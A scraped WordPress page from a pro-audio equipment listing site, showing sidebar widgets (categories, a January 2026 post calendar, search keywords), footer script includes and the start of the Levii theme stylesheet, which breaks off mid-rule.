	<li class="cat-item cat-item-8695"><a href="https://proaudioaccessories.com/category/zero/" >zero</a>
</li>
	<li class="cat-item cat-item-5768"><a href="https://proaudioaccessories.com/category/zone/" >zone</a>
</li>
	<li class="cat-item cat-item-8316"><a href="https://proaudioaccessories.com/category/zoning/" >zoning</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://proaudioaccessories.com/category/zoom/" >zoom</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Calendar</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://proaudioaccessories.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://proaudioaccessories.com/2026/01/01/" title="STC Coles Condenser Microphone 4136
Audix D6 Dynamic Kick Drum Microphone with Bag and Mic Clip and Cable">1</a></td><td><a href="https://proaudioaccessories.com/2026/01/02/" title="8-Way 1U Cabinet XLR Audio Jumper Rack, 8-Hole 3Pin XLR Male Panel Mount MIC Sock
Why My Mojo 2 Is Feeling Threatened">2</a></td><td><a href="https://proaudioaccessories.com/2026/01/03/" title="SKM9000 Wireless Microphone Professional UHF Frequency Adjustable Metal Sheel
QSC RMX 2450 Professional Power Amplifier High Performance High Power Output">3</a></td><td><a href="https://proaudioaccessories.com/2026/01/04/" title="Shure FP32 Field Mixer
CONDUCTIVE LABS NDLR v1 MIDI 4-TRACK POLY SEQUENCER, ARPEGGIATOR, DRONE, NO CASE">4</a></td>
	</tr>
	<tr>
		<td><a href="https://proaudioaccessories.com/2026/01/05/" title="Saramonic Umwickelt 15A UHF Interview Microphone with Transmitter and Receiver
Sennheiser E604 Cardioid Instrument Mic Drum Microphone (2-Pack) UK-STOCK">5</a></td><td><a href="https://proaudioaccessories.com/2026/01/06/" title="Massive Boombox Jbl Volvo Fosi Audio 165w X 2 350w Bass
Logic Systems Xp18 Sub Woofer Active Pair">6</a></td><td><a href="https://proaudioaccessories.com/2026/01/07/" title="Seck 1682 Vintage Analouge Mixer
Kramer FC-202NET 2&#215;2 Dante Interface">7</a></td><td><a href="https://proaudioaccessories.com/2026/01/08/" title="LD Systems U308 BP Bodypack Transmitter Image 2 LD Systems U308 BP Bodypack
Tascam Portastudio 488 MkII, Excellent Condition, Mostly Working">8</a></td><td><a href="https://proaudioaccessories.com/2026/01/09/" title="The Best Studio Headphones Of 2026 Are Not What You Think
Yamaha HS-8S Active Sub-Woofer">9</a></td><td><a href="https://proaudioaccessories.com/2026/01/10/" title="Audio-Technica AT831b Lavalier-Microphone Cardioid Lavalier Microphone
Sonifex b2000 vintage mixer">10</a></td><td><a href="https://proaudioaccessories.com/2026/01/11/" title="The Best Portable Dacs At Every Price Point In 2026 Top 5 Audiophile Picks
Canford Audio Microphone Power Supply">11</a></td>
	</tr>
	<tr>
		<td><a href="https://proaudioaccessories.com/2026/01/12/" title="Vonyx WM62 Dual Wireless Microphone System UHF 16Ch Karaoke Set
Sd systems lcm89 microphone">12</a></td><td><a href="https://proaudioaccessories.com/2026/01/13/" title="Aful Performer 8s Tanchjim Soda U0026 More
Sennheiser Audio For Video Evolution Wireless G4 Overview">13</a></td><td><a href="https://proaudioaccessories.com/2026/01/14/" title="Power Dynamics PD632H Dual 2 Channel UHF Wireless Microphone System 2 Mic Set
Onkyo S New P 80 Preamplifier U0026 M 80 Power Amplifier">14</a></td><td><a href="https://proaudioaccessories.com/2026/01/15/" title="Techzone TZ Stellar X3 Condenser Microphone with K67 Capsule
Biamp Tesira Forte VT Fixed Audio Digital Signal Processor">15</a></td><td><a href="https://proaudioaccessories.com/2026/01/16/" title="Boss Gx 1 And Gx 1b Multi Effects Processors Overview
WEM column speakers 2&#215;12 in amazing original condition">16</a></td><td><a href="https://proaudioaccessories.com/2026/01/17/" title="Pair Evolution RZ15A V3 15 Cone 1200W 2400w PAIR Active Speakers
Calrec CB20c with CC50 capsule">17</a></td><td><a href="https://proaudioaccessories.com/2026/01/18/" title="The Best Studio Headphones For Mixing In 2026 Are Finally Here
Lark M2 Wireless Lavalier Microphone Compatible with iPhone, MFi Certified, 300m">18</a></td>
	</tr>
	<tr>
		<td id="today"><a href="https://proaudioaccessories.com/2026/01/19/" title="Novation Bass Station II Analog Synth-Excellent Condition">19</a></td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Search Keywords</h1><ul><li><a href="https://proaudioaccessories.com/2025/04/serato-dj-pro-software-full-version-genuine-official-download-only/" title="towardxwg">towardxwg</a></li><li><a href="https://proaudioaccessories.com/2025/01/oktava-mk-012-msp6-matched-pair-black-only-used-5-6-times/" title="MK-012PRO">MK-012PRO</a></li><li><a href="https://proaudioaccessories.com/2018/04/kartakou-colossus-5150-6505-handcrafted-tube-guitar-preamp-ecc83-free-shipping/" title="colossus preamp">colossus preamp</a></li><li><a href="https://proaudioaccessories.com/2025/08/zoom-f8n-pro-audio-recorder-review/" title="begun6a1">begun6a1</a></li><li><a href="https://proaudioaccessories.com/2018/11/b-52-actpro-18s-hd-subwoofer-plate-amp-bbe-1000w/" title="B-52 ACTPRO-1515 module amplifer">B-52 ACTPRO-1515 module amplifer</a></li><li><a href="https://proaudioaccessories.com/2019/04/act-pro-1515-hd-amp-1200-watt-bi-amp-plate-amplifier-with-bbe-for-dual-15-2-way/" title="1515 1200W Dual amplifier module">1515 1200W Dual amplifier module</a></li><li><a href="https://proaudioaccessories.com/2024/04/jbl-eon-615-active-pa-speaker-x-2-bluetooth-with-2-stands/" title="JBL eon 615">JBL eon 615</a></li><li><a href="https://proaudioaccessories.com/2019/05/studer-a820-2-analog-24-track-multitrack-tape-recorder-with-dolby-sra-33934/" title="магнитофон studer a820 24 track">магнитофон studer a820 24 track</a></li><li><a href="https://proaudioaccessories.com/2018/10/digidesign-avid-192-card-hd-pci-pci-x-core-digilink-cable-avid/" title="digidesign mix card digilink cable">digidesign mix card digilink cable</a></li><li><a href="https://proaudioaccessories.com/2021/10/replacement-15-woofer-subwoofer-speaker-for-cerwin-vega-systems-1000w-peak/" title="cerwin vega dx9 subwoofer replacement">cerwin vega dx9 subwoofer replacement</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://proaudioaccessories.com/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://proaudioaccessories.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://proaudioaccessories.com/service-agreement/">Service Agreement</a></li>
		</ul>
		</aside>    
</div><!-- #secondary -->    </div><!-- #content -->

    <footer id="colophon" class="site-footer" role="contentinfo">
    	<div class="site-footer-left">
    		
    		Theme: levii by <a href="https://www.kairaweb.com/">Kaira</a>.    	   
        </div><!-- .site-info -->
        <div class="site-footer-right">
            
            Powered by <a href="https://www.wordpress.org/">WordPress</a>            
        </div>
        <div class="clearboth"></div>
    </footer><!-- #colophon -->
</div>
<script type='text/javascript' src='https:///proaudioaccessories.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/proaudioaccessories.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///proaudioaccessories.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///proaudioaccessories.com/wp-content/themes/default/js/navigation.js?ver=1.0.9'></script>
<script type='text/javascript' src='https:///proaudioaccessories.com/wp-content/themes/default/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.0.9'></script>
<script type='text/javascript' src='https:///proaudioaccessories.com/wp-content/themes/default/js/custom.js?ver=1.0.9'></script>
<script type='text/javascript' src='https:///proaudioaccessories.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=1.0.9'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://proaudioaccessories.com/wp-content/themes/default/style.css?ver=1.0.9
body_size: 8392
content:
/*
Theme Name: Levii
Theme URI: 
Author: Kaira
Author URI: https://www.kairaweb.com/
Description: Levii was built for you. Powered by WordPress, Levii was created for you to customize and use as your personal blog space. Integrated with some powerful plugins such as Contact Form 7, WooCommerce and SiteOrigin's Page Builder you are easily able to create more than just a blog.
Version: 1.0.9
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Text Domain: levii
Tags: two-columns, responsive-layout, custom-background, custom-header, custom-menu, featured-images, flexible-header, post-formats, sticky-post, theme-options, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

 levii is based on Underscores https://underscores.me/, (C) 2012-2014 Automattic, Inc.

Resetting and rebuilding styles have been helped along thanks to the fine work of
Eric Meyer https://meyerweb.com/eric/tools/css/reset/index.html
along with Nicolas Gallagher and Jonathan Neal https://necolas.github.com/normalize.css/
and Blueprint https://www.blueprintcss.org/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 Reset
2.0 Typography
3.0 Elements
4.0 Forms
5.0 Navigation
	5.1 Links
	5.2 Menus
6.0 Accessibility
7.0 Alignments
8.0 Clearings
9.0 Levii Styling
10.0 Widgets
11.0 Content
	11.1 Posts and pages
	11.2 Asides
	11.3 Comments
12.0 Infinite scroll
13.0 Media
	13.1 Captions
	13.2 Galleries
--------------------------------------------------------------*/

/*--------------------------------------------------------------
1.0 Reset
--------------------------------------------------------------*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}

html {
	font-size: 62.5%; /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units https://clagnut.com/blog/348/#c790 */
	overflow-y: scroll; /* Keeps page centered in all browsers regardless of content height */
	-webkit-text-size-adjust: 100%; /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
	-ms-text-size-adjust:     100%; /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
}

*,
*:before,
*:after { /* apply a natural box layout model to all elements; see https://www.paulirish.com/2012/box-sizing-border-box-ftw/ */
	-webkit-box-sizing: border-box; /* Not needed for modern webkit but still used by Blackberry Browser 7.0; see https://caniuse.com/#search=box-sizing */
	-moz-box-sizing:    border-box; /* Still needed for Firefox 28; see https://caniuse.com/#search=box-sizing */
	box-sizing:         border-box;
}

body {
	background: #F0F0F0; /* Fallback for when there is no custom background color defined. */
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
	display: block;
}

ol,
ul {
	list-style: none;
}

table { /* tables still need 'cellspacing="0"' in the markup */
	border-collapse: separate;
	border-spacing: 0;
}

caption,
th,
td {
	font-weight: normal;
	text-align: left;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	quotes: "" "";
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	outline: 0;
}

a img {
	border: 0;
}

/*--------------------------------------------------------------
2.0 Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
	color: #404040;
	font-family: sans-serif;
	font-size: 13px;
	line-height: 1.5;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
}

p {
	margin-bottom: 1.5em;
}

b,
strong {
	font-weight: bold;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 1.5rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font: 15px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

sup,
sub {
	font-size: 75%;
	height: 0;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	bottom: 1ex;
}

sub {
	top: .5ex;
}

small {
	font-size: 75%;
}

big {
	font-size: 125%;
}

/*--------------------------------------------------------------
3.0 Elements
--------------------------------------------------------------*/
hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0 0 1.5em 3em;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 1.5em 1.5em;
}

img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}

figure {
	margin: 0;
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}

th {
	font-weight: bold;
}

h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
    font-weight: 400;
    line-height: 1.0em;
    word-wrap: break-word;
}

h1 {
    font-size: 32px;
    margin-bottom: .5em;
    margin-top: .5em;
}

h2 {
    font-size: 30px;
    margin-bottom: .75em;
    margin-top: .75em;
}

h3 {
    font-size: 26px;
    margin-bottom: .857em;
    margin-top: .857em;
}

h4 {
    font-size: 20px;
    margin-bottom: 1em;
    margin-top: 1em;
}

h5 {
    font-size: 16px;
    margin-bottom: 1.125em;
    margin-top: 1.125em;
}

h6 {
    font-size: 14px;
    margin-bottom: 1.285em;
    margin-top: 1.285em;
}

.entry-content code {
    display: block;
    background: #f7f7f7;
    border: 1px solid #D8D8D8;
    padding: 10px;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.09);
    margin: 5px 0;
    overflow-x: auto;
}

/*--------------------------------------------------------------
4.0 Forms
--------------------------------------------------------------*/
button,
input,
select,
textarea {
	font-size: 100%; /* Corrects font size not being inherited in all browsers */
	margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
	vertical-align: baseline; /* Improves appearance and consistency in all browsers */
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	cursor: pointer; /* Improves usability and consistency of cursor style between image-type 'input' and others */
}

input[type="checkbox"],
input[type="radio"] {
	padding: 0; /* Addresses excess padding in IE8/9 */
}

input[type="search"] {
	-webkit-appearance: textfield; /* Addresses appearance set to searchfield in S5, Chrome */
	-webkit-box-sizing: content-box; /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */
	-moz-box-sizing:    content-box;
	box-sizing: border-box;
}

input[type="search"]::-webkit-search-decoration { /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
	-webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner { /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
	border: 0;
	padding: 0;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
	color: #666;
	border: 1px solid #ccc;
	border-radius: 3px;
	width: 100%;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
	color: #111;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
	padding: 3px;
}

textarea {
	overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */
	padding-left: 3px;
	vertical-align: top; /* Improves readability and alignment in all browsers */
	width: 100%;
}

/*--------------------------------------------------------------
5.0 Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
5.1 Links
--------------------------------------------------------------*/
a {
	text-decoration: none;
}

a:visited {
	
}

a:hover,
a:focus,
a:active {
	
}

/*--------------------------------------------------------------
5.2 Menus
--------------------------------------------------------------*/
.main-navigation {
	float: right;
    max-width: 660px;
}

.main-navigation ul {
	list-style: none;
	margin: 0;
	padding-left: 0;
}

.main-navigation li {
	float: left;
	position: relative;
}

.main-navigation a {
	display: block;
    text-decoration: none;
    font-size: 13px;
    padding: 20px 16px 20px;
    text-transform: uppercase;
    
	font-weight: 600 !important;
}

.main-navigation ul ul {
    background-color: rgba(255, 255, 255, 0.96);
    border-radius: 0 0 2px 2px;
    border-top: 1px solid rgba(0,0,0,0.02);
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
    display: none;
    float: left;
    left: 0;
    position: absolute;
    top: 59px;
    z-index: 99999;
}
.main-navigation ul ul ul {
    box-shadow: 2px 3px 3px rgba(0, 0, 0, 0.12);
    left: 100%;
    top: 0;
}
.main-navigation ul ul li {
    min-width: 200px;
    transition: all .2s ease 0s;
}
.main-navigation ul ul li:hover {
    background-color: #F3F3F3;
}
.main-navigation ul ul li:last-child {
    border-radius: 0 0 2px 2px;
}
.main-navigation ul ul li:last-child a {
    padding-right: 15px !important;
}
.main-navigation li:hover > a {
}
.main-navigation ul ul :hover > a {
}
.main-navigation ul ul a:hover {
}
.main-navigation ul li:hover > ul {
    display: block;
}
.main-navigation li.current_page_item a,
.main-navigation li.current-menu-item a,
.main-navigation li.current_page_ancestor a,
.main-navigation li.current_page_parent a{
}

/* ---- Menu Drop Downs ---- */
.main-navigation ul ul {
    margin: 0;
    padding: 0;
}

.main-navigation ul ul li {
    margin: 0;
    padding: 0;
    list-style-type: none;
    width: 100%;
}

.main-navigation ul ul li a {
    color: #696969;
    font-weight: 400 !important;
    padding: 12px 15px 13px;
    white-space: nowrap;
}

.main-navigation ul ul .current_page_item,
.main-navigation ul ul .current_page_ancestor,
.main-navigation ul ul .current_page_parent {
    background-color: #F0F0F0;
    border: 0 !important;
}
.main-navigation ul ul .current_page_ancestor a,
.main-navigation ul ul .current_page_parent a {
    padding: 8px 15px 7px;
}

/* Small menu */
.menu-toggle {
	display: none;
}

.site-main .comment-navigation,
.site-main .paging-navigation,
.site-main .post-navigation {
	margin: 0 0 1.5em;
	overflow: hidden;
}

.comment-navigation .nav-previous,
.paging-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 50%;
}

.comment-navigation .nav-next,
.paging-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}

.nav-previous {
    
}
.nav-previous a {
    display: inline-block;
    background-color: #FFF;
    padding: 12px 20px;
    box-shadow: 0 0 0 1px #DFDFDF inset;
}
.nav-next {
    
}
.nav-next a {
    display: inline-block;
    background-color: #FFF;
    padding: 12px 20px;
    box-shadow: 0 0 0 1px #DFDFDF inset;
}

/*--------------------------------------------------------------
6.0 Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar */
}

/*--------------------------------------------------------------
7.0 Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto;
}

/*--------------------------------------------------------------
8.0 Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: "";
	display: table;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}


/*--------------------------------------------------------------
9.0 Levii Styling
--------------------------------------------------------------*/
.clearboth {
    clear: both;
}

.site-container {
    max-width: 1020px;
    margin: 0 auto;
    padding: 0 10px;
    min-width: 360px;
}

.site-main {
    
}

.content-area {
    width: 72%;
    min-height: 10px;
    float: left;
}

.content-area-full {
    width: 100%;
    float: none;
}

.widget-area {
    width: 25%;
    margin: 0 0 0 3%;
    min-height: 10px;
    float: left;
}
.widget-area .widget-title {
    font-size: 14px;
    text-transform: uppercase;
    margin: 0;
    padding: 0 0 10px;
}

/* ---------------- 404 Error Page Elements ---------------- */
.error404 .content-area-full {
    background-color: #FFF;
    padding: 30px 25px 35px;
    margin: 0 0 20px;
    text-align: center;
}

.error404 .page-header {
    
}
.error404 .page-title {
    margin: 15px 0 20px;
    padding: 0;
    font-size: 26px;
}
.error-404 .fa-ban {
    font-size: 182px;
    color: #E6E6E6;
}
.error404 .page-content .widgettitle {
    margin: 60px 0 0;
    padding: 0;
    font-size: 22px;
}

/* ---------------- Search Results Page Elements ---------------- */
.archive .page-header,
.search-results .page-header {
    background-color: #FFF;
    padding: 15px 25px 20px;
    margin: 0 0 40px;
    box-shadow: 0 0 0 1px #DFDFDF inset;
}
.archive .page-title,
.search-results .page-title {
    margin: 0;
    padding: 0;
    font-size: 24px;
}
.search-results .page-title span {
    
}

.search-results .content-area article {
    
}

.archive .page-header .taxonomy-description p {
    margin: 0;
    padding: 10px 0 0;
}

.search-no-results .content-area {
    background-color: #FFF;
    padding: 30px 25px 35px;
    margin: 0 0 20px;
}
.search-no-results .page-title {
    margin: 0;
    padding: 0;
    font-size: 24px;
}
.search-no-results .search-field {
    max-width: 280px;
}
.search-no-results .search-submit {
    display: none;
}


/* ---------------- Header Elements ---------------- */
.site-header-info {
    position: relative;
}
.site-header-cover-image {
    background-position: center center;
    background-size: cover;
    height: 280px;
}
.no-site-header-img .site-header-cover-image {
    height: 84px;
}
.site-header-profile-image {
    background-color: #FFF;
    width: 110px;
    height: 110px;
    padding: 3px;
    position: absolute;
    bottom: 22px;
    left: 18px;
    z-index: 4;
    box-shadow: 0 0 0 1px #DFDFDF;
}
.site-header-profile-image img {
    background-color: #000;
    width: 104px;
    height: 104px;
}

.site-header {
    background-color: #FFF;
    box-shadow: 0 0 0 1px #DFDFDF inset;
    border-top: 0;
    margin: 0 0 40px;
    padding: 0;
    position: relative;
}
.no-site-header-img {
    
}

.search-block {
    float: right;
    cursor: pointer;
    padding: 21px 15px 17px 2px;
}
.search-block i {
    font-size: 15px;
    
}
.site-header-search {
    position: absolute;
    bottom: 105px;
    right: -5px;
    background-color: #ededed;
    border: 1px solid #DDD;
    border-right: 0;
    width: 295px;
    height: 38px;
    display: none;
}
/*
.site-header-search:after {
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-top: 12px solid #FFF;
    content: "";
    display: block;
    position: absolute;
    right: 12px;
    bottom: -12px;
    width: 0;
    height: 0;
    z-index: 0;
}
*/
.site-header-search .search-field {
    background-color: #FFF;
    font-size: 13px;
    padding: 5px 6px 4px;
    text-align: left;
    width: 270px;
    outline: none;
    position: absolute;
    top: 3px;
    left: 3px;
}
.site-header-search .search-submit {
    background-image: url(images/search_btn_bg.png);
    background-repeat: no-repeat;
    background-position: center center;
    border: 0 none;
    border-radius: 0 2px 2px 0;
    box-shadow: none;
    color: #FFFFFF;
    height: 30px;
    right: 0;
    top: 3px;
    position: absolute;
    text-shadow: none;
    width: 30px;
}

.site-branding {
    float: left;
    min-height: 58px;
    width: 340px;
    position: absolute;
    top: 0;
    left: 0;
}
.site-title {
    position: absolute;
    bottom: 73px;
    left: 145px;
    margin: 0;
    padding: 0;
    font-size: 30px;
}
.site-title a {
    color: #FFF !important;
}
.site-description {
    position: absolute;
    bottom: 24px;
    left: 145px;
    margin: 0;
    padding: 0;
    font-size: 12px;
}
.no-profile-pic .site-title {
    left: 18px;
}
.no-profile-pic .site-description {
    left: 18px;
}

/* ---------------- Site Elements ---------------- */
.site-content {
    
}

.single-post .content-area .post.type-post {
    background-color: #FFF;
    padding: 30px 25px 35px;
}

.page .attachment-post-thumbnail,
.single .attachment-post-thumbnail {
    display: block;
    margin: 0;
}

.post-password-form input[type="password"] {
    max-width: 260px;
}
.post-password-form input[type="submit"] {
    padding: 4px 20px;
}

/* ---------------- Blog Elements ---------------- */

.blog-post-side-layout .post-loop-images {
    width: 34%;
    float: left;
}

.blog-post-side-layout .post-loop-content {
    width: 66%;
    padding: 20px 24px;
    float: left;
}

.blog-post-side-layout.post-no-img .post-loop-content {
    width: 100%;
    float: none;
}
.blog-post-side-layout.post-no-img .post-loop-images {
    display: none;
}

.post-loop-images-carousel-wrapper {
    position: relative;
}
.post-loop-images-carousel-wrapper-remove {
    background-image: url(images/loader.gif);
    background-position: center center;
    background-repeat: no-repeat;
}
.post-loop-images-prev,
.post-loop-images-next {
    background-color: rgba(0, 0, 0, 0.3);
    background-position: center center;
    background-repeat: no-repeat;
    border: 1px solid rgba(0, 0, 0, 0.3);
    border-radius: 3px;
    cursor: pointer;
    height: 35px;
    color: #FFF;
    text-align: center;
    font-size: 22px;
    margin: -16px 0 0;
    padding: 0;
    position: absolute;
    top: 50%;
    width: 32px;
    z-index: 9;
}
.post-loop-images-prev {
    left: 10px;
}
.post-loop-images-next {
    right: 10px;
}
.blog-post-side-layout .post-loop-images-carousel {
    height: 300px;
}
.post-loop-images-carousel-remove {
    height: 300px !important;
    visibility: hidden !important;
    overflow: hidden;
}
.post-loop-images-carousel img {
    float: left;
    width: 100%;
}


/* ---------------- Title Elements ---------------- */
.entry-header {
    
}
.entry-title {
    font-size: 28px;
}
article.page .entry-title,
article.post .entry-title {
    margin: 0 0 20px;
}


/* ---------------- Page Elements ---------------- */
.page article.type-page {
    padding: 30px 25px 35px;
}

/* ---------------- Footer Elements ---------------- */
.site-footer {
    padding: 5px 0 10px;
    margin: 10px 0 0;
}
.site-footer-left {
    float: left;
    font-size: 11px;
}
.site-footer-right {
    float: right;
    font-size: 11px;
}
.site-footer-right a {
    font-size: 11px;
}

.levii-button,
#comments .form-submit #submit {
    border: 1px solid rgba(0, 0, 0, 0.3);
    border-radius: 2px;
    box-shadow: 0 1px 6px rgba(0, 0, 0, 0.15);
    color: #FFFFFF !important;
    text-decoration: none !important;
    cursor: pointer;
    display: inline-block;
    font-weight: 300;
    margin: 35px 0 0;
    padding: 15px 30px;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.6);
}

/* ---------------- Comments Elements ---------------- */
.comments-area {
    background-color: #FFF;
    
    padding: 30px 25px 15px;
    margin: 0 0 20px;
    box-shadow: 0 0 0 1px #DFDFDF inset;
}
.comments-title {
    font-size: 18px;
}
.comment-list {
    margin: 0;
    padding: 20px 0 0;
    list-style-type: none;
    clear: both;
}
.comment-list li {
    margin: 0;
    padding: 0 0 10px;
}
.comment {
    
}
.comment-author {
    float: left;
    padding: 4px 0 0;
    width: 60px;
}
.comment-author .fn {
    display: block;
    font-size: 11px;
}
.comment-container {
    margin-left: 65px;
}

.comment-author .avatar {
    border: 2px solid #DCDCDC;
}
.comment-meta cite {
    display: block;
    font-size: 13px;
    font-weight: 600;
}
.comment-meta > a {
    font-size: 11px;
}
.comment-content {
    
}
.comment .reply {
    text-align: right;
}
.comments-area label {
    float: left;
    min-width: 10.5%;
    padding: 6px 0 0;
}
.comments-area input[type="url"],
.comments-area input[type="text"],
.comments-area input[type="email"],
.comments-area input[type="password"],
.comments-area input[type="search"] {
    padding: 0.8% 1%;
    width: 75%;
}
#comments ul {
    margin-left: 2em;
}
#comments li {
    list-style-type: none;
}
#comments h3 {
    font-size: 22px;
    margin: 0 0 10px;
}
#comments .form-allowed-tags {
    margin: 0;
}

.comment .children {
    margin-left: 60px;
}
#comments .comment-content {
    margin-left: 58px;
}
#comments .comment-content ul {
    clear: both;
    margin: 1em 3em;
}
#comments .comment-content ul li {
    list-style-type: disc;
}
#comments .comment-content ol {
    clear: both;
    margin: 1em 3em;
}
#comments .comment-content ol li {
    list-style-type: decimal;
}

/* -------- Contact Form 7 Styling -------- */
div.wpcf7 {
    padding: 15px 0 0;
}
.wpcf7 p {
    
}
.wpcf7 input {
    margin: 5px 0 0;
}
.wpcf7 textarea {
    margin: 5px 0 0;
}
.wpcf7-submit {
    border: 1px solid rgba(0, 0, 0, 0.3) !important;
    border-radius: 2px !important;
    box-shadow: 0 1px 6px rgba(0, 0, 0, 0.15) !important;
    color: #FFFFFF !important;
    display: inline-block !important;
    font-weight: 300 !important;
    margin: 35px 0 0 !important;
